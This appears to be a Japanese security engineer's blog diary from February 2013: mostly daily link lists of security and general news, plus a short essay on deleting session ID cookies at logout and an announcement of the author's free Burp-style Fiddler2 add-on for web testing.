- 日本へのサイバー攻撃、通信78億件 攻撃手法が多様化 (ITmedia ニュース)



- マカフィー、「恋愛、人間関係、テクノロジーに関する調査」を発表 (Computerworld)

- Password hashes dump tools



- Security Engineering - A Guide to Building Dependable Distributed Systems

- Introducing ModSecurity IIS 2.7.2 Stable Release (TechNet Blogs)

- メディアを沸かせた凶悪事件の年齢がほどんど同じだとネットで話題に (マイナビニュース)

- 高校生7人が吊り橋を渡っている最中、ワイヤーが切れて大きく傾く→全員セーフ

- 理系の人々: 理系的? ビンゴゲームの楽しみ方 (Tech総研)

- 思わず引いた…男子からのあり得ない告白 (セキララ★ゼクシィ)

- 赤ちゃんニャンコにミルクをあげようとしたらあっという間にニャンコまみれに!!

2013/02/13(水)水曜日ー。(ミント味の歯磨き粉で作る、チョコミント?)

[雑談] いろいろ。

- 「ゾンビ襲来」? ハッカーが米緊急警報を乗っ取り (AFPBB News)

- なりすまし(遠隔操作)ウイルスによる犯行予告事件、逮捕関連をまとめてみた。 - piyolog

- 高木浩光先生の「今日の新聞朝刊は各紙で遠隔操作事件を扱っている。全部まとめてみる」

- まとめのまとめ 2013年1月版: 新年早々脆弱性と謎解きメールに右往左往 (@IT)

- 「嘘をつかれたから元恋人の個人情報を漏えいさせた」 45%、米調査結果 (Scan)

- 「お前の裸をネットにアップしてやる」 10人に1人が元恋人を“脅迫” 米調査 (ITmedia)

- Samsung製の一部ノートパソコンを壊す実証コードが公開される (/.jp)

- ネットワンシステムズで不正発覚 社員ら架空請求、総額7億円超か (ITmedia)

- 人工DNA入り印刷用インク開発 「模倣ほぼ不可能」で偽札防止に (ITmedia)

- ええ! U2型偵察機のパイロットのご飯って、こんなんなのかぁ... (GIZMODO)

- 京王線の編成がカオス! 武蔵野台駅での人身事故でどうかしちまった - NAVER まとめ

- 「勝手に入るゴミ箱」を文化庁メディア芸術祭会場で実演しているムービー (GIGAZINE)

- 第8回 あなたが選ぶオタク川柳 (インターリンク)

2013/02/14(木)木曜日ー。(社内にブラックサンダーチョコが溢れてる~)

[雑談] いろいろ。

- 一目で義理とわかる「ブラックサンダー」 無料配布が大人気 (MSN産経フォト)

- Adobe ReaderとAcrobatに未解決の脆弱性情報、不正なPDF出回る (ITmedia)

- 「ゾンビ襲来」を伝える緊急速報が、テレビで放映…テレビ局をハッキング (RBB TODAY)

- 【なりすましウイルス】 片山容疑者、またミスか メアド作成時に派遣先郵便番号 (MSN)

- IPアドレス頼りの捜査で取り違え、痕跡消す遠隔操作ウイルスで混乱 (ITpro)

- 「激裏情報」運営者逮捕 B-CAS書き換えプログラムをネット販売 (ITmedia ニュース)

- テキストデータ処理を簡単にマルチコア対応にするJavaフレームワーク、MCPの実装

- ハッカー養成学院のサイト、ハッキングされる - ねとらぼ

- ハッキング事件2.13のお詫びと解析結果及び解説 (ハッカー養成学院 公式ブログ)

- ネット選挙運動「なりすまし」に公民権停止の罰則も 自公最終案 (ITmedia ニュース)

- 20代の社員に「アホは出口さんです」と言われました (日経ビジネスオンライン)

- 営業マンがお辞儀をすべきでない理由 (ライフハッカー[日本版])

- なにこれ欲しい! 見事に予想外の動きをするキャンドルが話題 (ロケットニュース24)

2013/02/15(金)金曜日ー。(隕石降ってくるとか怖い。)

[雑談] いろいろ。

- iPhoneにまたロック画面迂回バグ、通話履歴や電話帳・写真にアクセス (Engadget)

- ログアウト機能の目的と実現方法 (徳丸浩の日記)

- 2012年の不正アクセス届出から読み解く、ウェブ改ざん被害の事例、傾向と対策 (IPA)



- 日本だけを狙う「バンキングトロイ」が出現 (ITmedia エンタープライズ)

- 国内のネットバンクユーザーを狙った新ウイルス、日本でのみ感染報告 (ITpro)

- 「普段と違う表示に注意」 日本の銀行を標的にした「Zeus」亜種、登場 (@IT)

- 世界のセキュリティ・ラボから: ニューヨークタイムズへのサイバー攻撃から学ぶこと (ITpro)

- Adobe、PDF攻撃対策を勧告 「保護されたビュー」の有効化を (ITmedia)

- 70%以上のユーザー、「脆弱性があってもソフトウェア・アップデートに消極的」

- トロイの木馬型の「Police」ランサムウェアのギャングが逮捕 (エフセキュアブログ)

- “迷探偵”ハギーのテクノロジー裏話: 「遠隔操作ウイルス事件」を斜めから読み解く

- サイバー護身術: 遠隔操作ウイルス事件、警察とメディアの課題 (YOMIURI ONLINE)

- PC遠隔操作なりすましウィルス事件: えん罪事件がさらに起こらないよう厳重な監視を!

- 初めての裁判傍聴(JPNICが訴えられた件について) (廃人日記)

- ネイティブに伝わるビジネス英語:ネイティブに電話―姓と名、どっちを言えばいいの?

- 「いかにお客さまに喜んでいただくか」は間違っている!? (Business Media 誠)

- レジ袋有料化でスーパー二極化: 中小は慎重姿勢「客離れ招きかねない」 (SankeiBiz)

- 『日清ラ王 袋麺屋』味玉&チャーシュー入りで250円の激安っぷりで大阪進出キター!

- ウラル上空 「世界大戦」を髣髴させる現象発生 (The Voice of Russia)

- Video of meteorite explosion that stirred panic in Urals region - YouTube

- 依頼者は私だけど…「別れさせ屋は違法、契約無効」提訴 (朝日新聞デジタル)

- バレンタインデーに関する人気ツイートまとめ - さまざまなめりっと

- 女性の7割「デート代はおごれ」・・・「おごらない=男気がない」 (ハムスター速報)

2013/02/16(土)土曜日ー。(あぽかりぷす・なう?)

[雑談] いろいろ。

/

- 【ロシア隕石落下】 重さ7千トン直径15メートル 衝撃波、広島型原爆の20倍近く (MSN)

- PC遠隔操作: 容疑者逮捕1週間 立件へのハードルを検証 (毎日jp/毎日新聞)

- ネット殺人予告: 遠隔操作 書き込み、片山容疑者の勤務と重なり PC解析、カギ (毎日新聞)

- ウイルスに片山容疑者の情報=米サーバーに、FBI押収-PC遠隔操作 (時事ドットコム)

- 「遠隔操作ウィルス事件の容疑者が、C#での開発経験が無かった可能性」に関する考察

- Facebook、ハッキング被害を認める--ユーザーデータは無事と発表 (CNET Japan)

- 「高度なハッカー攻撃」 米フェイスブックが標的 (YOMIURI ONLINE/読売新聞)

- 「サイバー空間防衛隊」新設へ検討委…防衛省 (YOMIURI ONLINE/読売新聞)

- Web Application Vulnerability Testing with Nessus (OWASP)

- デイリーポータルZ: 交通安全ラーメンセンターの謎に迫る

/

- フクロウカフェがかなり来てる

2013/02/17(日)日曜日ー。(第2のチェルノブイリ? 第3のチェルノブイリ?)

[雑談] いろいろ。

- 片山容疑者「真犯人が自分の無実の罪はらして」 (読売新聞) - livedoor ニュース

- 片山容疑者の弁護士、無罪「確信」…PC遠隔操作事件 (スポーツ報知)

- 遠隔操作事件 片山祐輔(丑田祐輔)容疑者の2005年の犯行予告事件の詳細記録

- SQLアンチパターン - 開発者を待ち受ける25の落とし穴 (by Takuto Wada)

- 隕石、周辺に核施設も 「危うく第2のチェルノブイリ」 (朝日新聞デジタル)

- 免許離れで競争激化の教習所 鬼教官消え接客業の意識高まる (NEWS ポストセブン)



- 平均年収1000万円以上の人が、就活生に勧める企業はどこ? (Business Media 誠)

- 文章の短さという威力 (PBR/ピーヴァル ポゥヴォーリィ)

2013/02/18(月)月曜日ー。(O垣さんを一本釣りするネタかと思った、、w)

[セキュリティ] ログアウト時にセッションIDのCookieを破棄する必要はあるか?について徳丸さんのブログ(『* ログアウト機能の目的と実現方法

』)に、気になる箇所があったので。。まず、徳丸さんのブログの記事で挙げられている、Cookieを用いた認証状態保持の場合は、ログイン状態を「そのまま」Cookieに保持するのではなく、セッション変数を使うべきという点、ログアウト時にはセッションIDのCookieを消すだけでなく、サーバ側のセッション破棄をおこなうことが重要であるという点には完全に同意します。 その上で、気になったのは以下の箇所です。

』)に、気になる箇所があったので。。まず、徳丸さんのブログの記事で挙げられている、Cookieを用いた認証状態保持の場合は、ログイン状態を「そのまま」Cookieに保持するのではなく、セッション変数を使うべきという点、ログアウト時にはセッションIDのCookieを消すだけでなく、サーバ側のセッション破棄をおこなうことが重要であるという点には完全に同意します。 その上で、気になったのは以下の箇所です。

textile**セッションIDのCookieを破棄する必要はあるか**…しかし、私は、セッションIDのクッキー(PHPのデフォルトはPHPSESSID)は削除する必要はないと考えます。その理由は、セッションが破棄された状態では、セッションIDは単なる乱数であり、攻撃の余地はないからです。徳丸さんは、「セッションIDのクッキーは削除する必要はない」と言い切っておられますが、私は、削除したほうが良いのでは?と思います。 例示されているPHPの場合は特に。 ・・・と言いますのも、ログアウトした後に必ずブラウザを閉じるわけではないと思うからです。 ログアウト後に、ブラウザを閉じずに、またその同じサイトを散策することもままありますよね。 そして、そのうちにセッションを使う箇所に再び差し掛かったときに、セッションIDのCookieを破棄していないままですと、【PHPにはセッションアダプションの問題がありますので、】 前と同じセッションIDを使いまわしてしまいます。徳丸さんが例示したホテルのカードキーで考えますと、一度無効になったチェックアウト済みのカードキーが、次のチェックインでまた使えるようになってしまうイメージでしょうか。 ログアウト済みのセッションIDを取得される機会なんてあるか?など考え始めると、問題が発生するのはレアケースになるわけですが、ただ、ログアウトという行為に期待する、セッションの完全な破棄という意味では、Cookieが破棄されないと片手落ちに近い状況と言えるのではないでしょうか。(レアケースを強いて挙げれば、『仮に通信路上でセッションIDが盗聴された場合でも、ログアウトしてしまえば、それ以降の悪用を避けることができます。』という期待がある中で、一過性の盗聴で、再ログイン後は盗聴していなかったケースなどでも、この機能を果たせなくなることなどが考えられます。)もちろん、セッションフィクセイション対策で、ログインなどでセッションIDの更新をしていれば問題はさらに低減できるでしょうが、例えば、ショッピングカート周りの動作など、ログイン前の部分への影響が無いとは言い切れませんので。次に気になったのは、BASIC認証にログアウト機能が無いことを受けて、“我々は「ログアウト機能のない世界」を知っており、一応それを受け入れていることになります。”としている点です。 奇しくも徳丸さんが次の段落で検討されているように、BASIC認証については、「ブラウザを閉じる」ことで利用者側が明示的に認証状態を破棄する手段(≒ログアウト)があります。 それに比べて、フォーム認証でサーバ側のセッション破棄がおこなわれない状況では(有効期限が切れるのを待つ以外の)対処のしようが無いわけですので、これらを同じ土俵に並べるのは少し違うのでは?と思ってしまいます。[雑談] いろいろ。

- セキュリティにゃークサイド「ハッカー学校のサイトがハッキングされてしまったにゃーの巻」

- 遠隔操作の痕跡、ウイルス・猫…関連徐々に (YOMIURI ONLINE/読売新聞)

- 大手柄の老猫、思わぬ人気 江の島に相次ぐ捨て猫に脚光 (朝日新聞デジタル)

- AWS上でSophos UTM 9のWAFを使ってSQLインジェクション攻撃を検出・防御してみた

- Adobe ReaderとAcrobatの更新版、2月18日の週内に公開へ (ITmedia ニュース)

- ポイントオブビュー: 日本のインテリジェンス① (電経新聞)

- Facebook、「ゼロデイ攻撃を受けたがユーザーデータは無事」と発表 (ITmedia)

- 多摩総合病院で救急車で運ばれたときのこと (ともちゃ日記)

- 威力は広島型原爆の30倍 ロシア隕石落下、負傷者1200人に (ITmedia ニュース)



- サラリーマンのお小遣い、30年前の水準にまで下がった (ITmedia ニュース)

- 元恋人の痴態 6%がネットに公開 (R25.jp) - livedoor ニュース

- 【ドッキリ】バレンタインに目前でプロポーズするカップルに動揺を隠せない人たちの動画

- 女友達の彼と初対面! どこをチェックする? (セキララ★ゼクシィ)

- 中におじさんが入ってるでしょ? アイスホッケーの試合に首ったけのニャンコ

2013/02/19(火)火曜日ー。(IPAに「通報」してもお望みの効用は無さそうな。。)

[雑談] いろいろ。

- Burger KingのTwitterが乗っ取り被害、「McDonald'sに売却」と虚偽ツイート (ITmedia)

- バーガーキングのTwitterアカウントがハッキングされ、マクドナルドになる (GIZMODO)

- Burger KingのTwitterアカウントがハッキング被害に-米英メディアが報道 (ITpro)



- JAXA、ウイルス感染被害の調査結果を発表 原因は「震災」のなりすましメール (ITmedia)

- 米国企業や政府へのサイバー攻撃、中国人民解放軍が関与か (CNET Japan)

- OWASP Top 10 - 2013 English - Release Candidate - Google Project Hosting

- 橋下市長アカウントから不審なツイート (ITmedia ニュース)

- 橋下市長ツイッター「乗っ取りだった」 (デイリースポーツ online)

- ハッキングされたハッカー学校とハッキング実行犯との喧嘩 - Togetter

- 標的型攻撃メールの添付ファイル、PDF/DOCの割合が減少、EXEは増加 (impress)

- 極めればフリックより早くなる。文字アプリ最速候補『スライム』 (TABROID)

- みんなのケータイ: 「電話帳アクセスモニター」って一体ナニ? (impress)

- 探偵ファイル~スパイ日記~: スパイになれる? メガネ型隠しカメラの実力 (ニノマ)

- スパム防止の「CAPTCHA」に秘められたすごい事実 (ihayato.書店)

- 【ロシア隕石落下】 旅客機と隕石ニアミス 「極めて危険」と機長ら (MSN産経ニュース)

- 見続けていると頭の中がどうにかなりそう!! 延々と部屋が続く中国のビル画像たち (Pouch)

- 【画像】 慶應義塾大学・総合政策の入試でまさかの「数独」出題wwwww - NAVER まとめ

- デイリーポータルZ: から揚げ粉でクッキーを作る (@nifty)

- 2013-02-18: トイレにとじこめられてます。 (Everything You’ve Ever Dreamed)

- 試合前のセクシーダンスで人気の美少女アスリートが今度はビキニでプルプルしてるぞーッ

2013/02/20(水)水曜日ー。(肌が乾燥してかゆい。クリームでも買うか。。)

[雑談] いろいろ。

- Apple社内のMacもマルウェア感染、Javaの脆弱性を悪用 (ITmedia エンタープライズ)

- Oracle、Java最新版の「Java 7 Update 15」を公開 (ITmedia エンタープライズ)

- 全種類のウイルス見つかる=容疑者の派遣先PC情報も-遠隔操作事件 (時事ドットコム)

- 遠隔操作、ウイルスに容疑者派遣先のPC情報 (YOMIURI ONLINE/読売新聞)

- 遠隔操作ウイルス 男の会社から送信 (NHKニュース)

- パソコン遠隔操作事件で容疑者の逮捕前取材がエスカレートした理由 (週プレNEWS)

- 「PC遠隔操作事件」における"闇"(後) (NetIB-NEWS/ネットアイビーニュース)

- 【PC遠隔操作事件】 被疑者の素顔を弁護人に聞く(江川 紹子) - Yahoo!ニュース

- 遠隔操作 首輪つけた瞬間画像「存在疑わしい」 (GoHoo)

- Easy DOM-based XSS detection via Regexes - SpiderLabs Anterior

- 第26回私が選ぶサラ川ベスト10: サラリーマン川柳 (第一生命保険株式会社)

- 最近の通報レベル高すぎwwwwwww (妹はVIPPER)

- 海外女子が日本で売ってる“コンドームアイス”に仰天!! (Pouch[ポーチ])

- ぼったくりメイド喫茶潜入ルポ 「冥土喫茶に当たった」と泣き寝入りのケースも (ITmedia)

- 出会いはある? 話題の“街コン”に潜入! (セキララ★ゼクシィ)

2013/02/21(木)木曜日ー。(Google Mapsに出てこない近所のお店は気づかない。)

[雑談] いろいろ。

- [FT] 増加する中国政府のサイバー活動(社説) (日本経済新聞)



- 「1秒当たり100アカウントが狙われている」 Googleが盗難防止の取り組みを説明 (ITmedia)

- 多数の機能を備えた不正Androidアプリ、AutoRun攻撃など (ITpro)

- facebookから50万円くらい不正請求がきた場合の対応まとめ (abi-station)

- httpstatus ブックマークレットで、HTTP のステータスコードをすばやくしらべる! (葉っぱ日記)

- 787: 機体の電気回路に設計ミス…運輸安全委 (毎日jp/毎日新聞)

- Amazon物流センターの過酷な労働の実態が判明、多大なる犠牲が明らかに (GIGAZINE)

- 婚活を諦めた (自意識高い系男子 id:Ta-nishi)

- カワイイは世界を救う! 超絶キュートな動物が次々と登場する癒しの6分間をどうぞ!!

- ニャンコに学ぶ『幸せな子猫を育てるための10のアドバイス』 (Pouch[ポーチ])

2013/02/22(金)金曜日ー。(DDoSの意味わかってるのかしら、、)

[雑談] いろいろ。

- 学生ハッカー大会、V候補は最年少・灘高チーム (YOMIURI ONLINE/読売新聞)



- 米中サイバー戦争の報告書に便乗した不正メール出回る、日本語のなりすまし版も (ITmedia)

- 週末スペシャル: 一段と深刻化するサイバー攻撃、Facebook、Appleも標的に (ITpro)

- これがアップルのハック感染元。水飲み場攻撃で40社に被害? (ギズモード・ジャパン)

- マルウェアの標的がシフト、幅広い業界に「しつこい攻撃」 McAfee報告書 (ITmedia)

- セキュリティ診断を受けていないシステムには大抵穴がある!(後編) (マイナビニュース)

- twitterの非公開リストが公開されるバグが発生し阿鼻叫喚 まとめ - NAVER まとめ

- NECのRAIDコントローラに脆弱性、HDDが不正操作される恐れ (ITmedia エンタープライズ)

- サクラサイト業者も注目しはじめた「LINE」、攻撃の手口とその対策 (impress)

- コピーを20回繰り返すとクラッシュする不具合がSamsungのAndroid端末に存在 (GIGAZINE)

- グーグル眼鏡をつけて見る世界はこんなの! グーグルがプロモーション動画公開 (GIZMODO)

- Presenting 3Doodler, the world's first 3D printing pen - YouTube

- 【おもしろ実験】 バス停で携帯を使うとドッキリが始まる、モバイル生活が楽しく感じる動画!?

- 超美人なのに下ネタのダンスをする「ある女の子」がマジでカワイイ (ロケットニュース24)

- 騙される前に知っておくべき悪徳「出会い系」の裏話8つ【前編】 (Menjoy! メンジョイ)

- 彼の愛を一気に冷ます“NG発言”って? (セキララ★ゼクシィ)

2013/02/23(土)土曜日ー。(なかなかアクティブな攻防だったようで。。)

[雑談] いろいろ。

- SECCON 競技コンテスト開催!: SECCON CTF全国大会(2012年度)

- トレンドマイクロになりすました「torendmicro」メールに注意を (ITmedia ニュース)

- 迷惑メールの追跡から判明した攻撃者の思惑 (トレンドマイクロ セキュリティ ブログ)

- 「中国軍のサイバー攻撃関与の“偽報告書”」出回る、シマンテックが注意喚起 (ITpro)

- Mandiant 社のレポートを悪用する標的型攻撃 (Symantec Connect コミュニティ)

- 米マイクロソフトにもサイバー攻撃 (時事ドットコム)

- 弁護人が指摘した3つの誤報疑惑―PC遠隔操作事件(楊井 人文) - Yahoo!ニュース

- 遠隔操作事件・佐藤弁護士からのメール (弁護士 落合洋司の「日々是好日」)

- “迷探偵”ハギー:クラウド時代のシステム監査 あなたが担当ならどうする? (ITmedia)

- Google、電脳メガネ「Glass」プロジェクトメンバーを募集(動画あり) (ITmedia ニュース)

- 記者の眼: 面白い! 「学生プログラマ日本一決定戦」観戦記 (ITpro)



- 上がり続けるバイト時給 黒幕は「ゆとり教育」? (日本経済新聞)

- ミール: 露大統領から寄贈の猫1歳 県が写真を公開 /秋田 (毎日jp/毎日新聞)

2013/02/24(日)日曜日ー。(最後の追い上げが熱かったらしい~。)

[雑談] いろいろ。

/ * 続々集結中

- 警視庁: 「PC技術、正義のために」 ハッカー大会でPR (毎日jp/毎日新聞)

- SECCON 競技コンテスト開催!: 激闘!全国大会

/ * 続々集結中

- 中国軍ハッカー求人? IT学生 入隊条件に奨学金 (TOKYO Web/東京新聞)

- “サイバー攻撃”61398部隊の正体 (東スポWeb/東京スポーツ新聞社)

- Microsoftにもサイバー攻撃、Mac事業部門でマルウェア感染 (ITmedia エンタープライズ)

- 自己流のSQLインジェクション対策は危険 (徳丸浩の日記)

- スマホ不正アプリまた活発化 起訴見送りの影響指摘も (朝日新聞デジタル)

- 米Microsoft、Windows AzureがSSL証明書失効で約12時間サービス機能停止に (impress)

- 個人をエンパワーしてきたRuby -Ruby 20周年記念パーティ祝辞LT- (Tadashi Tada)

- Googleドライブにテキストのコピペも可能なプレビュー機能 (ITmedia ニュース)

- Googleが改良版UDPとしてQUICというプロトコルを開発中(らしい)

- 【銃規制の行方】 店に銃を持ってきたらピザ代15パーセント引きのサービスに客が殺到

- そんなのあるの!? びっくりされた方言(ヒトメボ) (Peachy[ピーチィ])

- サイバーエージェント、躍進支える「キラキラ女子」 (日本経済新聞)

- 好きでもない人と付き合うということが普通の世界

- 人前でのタッチはNG!? 男性がうれしい「ボディタッチ」の方法 (マイナビウーマン)

- 猫の日に知っておきたい、新型の猫カフェ (LAURIER/ローリエ) - エキサイトニュース

- お風呂は最高だにゃ 初体験で悟ってしまった子ネコ (ねとらぼ)

2013/02/25(月)月曜日ー。(SECCONのNHKニュースでも、園田さん目立ってた。w)





[ツール] * "Burp-like Inspector" [Fiddler2 Extension] (ver0.01) by yamagata21/tool/BurplikeInspector/

Fiddler2 に、Burp Proxyっぽいインタフェースを追加するアドオンを、日曜日に公開しました。リクエストの編集・Forward・DropができるProxyインタフェースと、設定したシグネチャを自動で送信するためのIntruder21と、指定のリクエストを編集しながら何回も送信するためのRepeater21がセットになったフリーツールです。 おまけとして、上位Proxyの設定をするメニュー項目も付けてみました。 本家に比べるとだいぶ劣化コピーですが、気が向いたらどうぞ。(→* ダウンロードはこちらから。/tool/BurplikeInspector/

)[雑談] いろいろ。

Fiddler2 に、Burp Proxyっぽいインタフェースを追加するアドオンを、日曜日に公開しました。リクエストの編集・Forward・DropができるProxyインタフェースと、設定したシグネチャを自動で送信するためのIntruder21と、指定のリクエストを編集しながら何回も送信するためのRepeater21がセットになったフリーツールです。 おまけとして、上位Proxyの設定をするメニュー項目も付けてみました。 本家に比べるとだいぶ劣化コピーですが、気が向いたらどうぞ。(→* ダウンロードはこちらから。/tool/BurplikeInspector/

)[雑談] いろいろ。

- 学生向けCTF「SECCON」の全国大会が開催 - 10チームが熱戦 (Security NEXT)

- 東京 学生がハッカーコンテスト (NHKニュース)

- 学生ハッカーが技競う 都内で全国大会 (MSN産経ニュース)

- HP社のプリンターに脆弱性、遠隔操作で着火される可能性を研究者が指摘 (GIGAZINE)

- “誤認逮捕”を防ぐWebセキュリティ強化術 [1]なりすましの攻撃手法 (ITpro)

- 最新サイバー攻撃に備える - 業務データの損失を防ぐ (ITpro)

- 中国軍サイバー部隊、極秘任務は“兵器パクリ”! 世界の「最新技術」狙い暗躍 (ZAKZAK)

- 武雄市役所が組織ぐるみの著作権無視 以前から常習の疑い (高木浩光@自宅の日記)

- スマホ不正アプリまた活発化 起訴見送りの影響指摘も (朝日新聞デジタル)

- 防衛、宇宙…サイバー攻撃に“日の丸”防壁 手口を経産省DB化、米国とも共有 (MSN産経)

- Tools (Kahu Security)

- nginx(1.3.13)でWebSocketをリバースプロキシしてみる (人と技術のマッシュアップ)

- Googleの電脳メガネ「Glass」は年内に1500ドル以下で発売の計画 (ITmedia ニュース)

- 空間にモノを描ける3Dペンが登場 (ITmedia ニュース)

- もしあなたが無人航空機で暗殺されそうになった場合に生き残る22の方法 (GIGAZINE)

- ボーイング、787運航再開のメド立たず、日本企業に責任なすりつけ!? (ビジネスジャーナル)

